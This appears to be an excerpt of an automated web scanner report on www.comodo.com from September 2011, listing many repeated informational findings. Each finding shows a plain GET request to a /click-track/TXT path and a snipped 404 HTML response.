| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/BasicSSL |
| GET /click-track/TXT/BasicSSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/COT/ |
| GET /click-track/TXT/COT/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Careers/ |
| GET /click-track/TXT/Careers/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Comodo |
| GET /click-track/TXT/Comodo Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
